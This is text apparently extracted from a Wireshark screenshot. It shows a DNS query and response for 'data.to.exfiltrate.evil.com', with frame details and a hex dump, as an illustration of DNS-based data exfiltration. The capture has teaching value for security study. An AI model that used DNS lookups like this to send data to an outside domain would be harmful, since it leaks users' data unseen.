 Wi-Fi: en0
udp.stream eq 1
Expression...
+
No. Source Protocol Info
11 192.168.8.134 DNS Standard query 0x216e A data.to.exfiltrate.evil.com
12 192.168.8.1 DNS Standard query response 0x216e A data.to.exfiltrate.evil.com …
Frame 11: 87 bytes on wire (696 bits), 87 bytes captured (696 bits) on interface 0
Ethernet II, Src: Apple_1b:c0:db (8c:85:90:1b:c0:db), Dst: HuaweiTe_e5:ff:06 (24:df:6a:e5:ff:06)
Internet Protocol Version 4, Src: 192.168.8.134, Dst: 192.168.8.1
User Datagram Protocol, Src Port: 53788, Dst Port: 53
Domain Name System (query)
[Response In: 12]
Transaction ID: 0x216e
0000 24 df 6a e5 ff 06 8c 85 90 1b c0 db 08 00 45 00 $.j..... ......E.
0010 00 49 6d 91 00 00 ff 11 bc 3a c0 a8 08 86 c0 a8 .Im..... .:......
0020 08 01 d2 1c 00 35 00 35 d2 ca 21 6e 01 00 00 01 .....5.5 ..!n....
0030 00 00 00 00 00 00 04 64 61 74 61 02 74 6f 0a 65 .......d ata.to.e
0040 78 66 69 6c 74 72 61 74 65 04 65 76 69 6c 03 63 xfiltrat e.evil.c
0050 6f 6d 00 00 01 00 01 om.....
Text item (text), 33 bytes
Packets: 3643 · Displayed: 2 (0.1%)
Profile: Default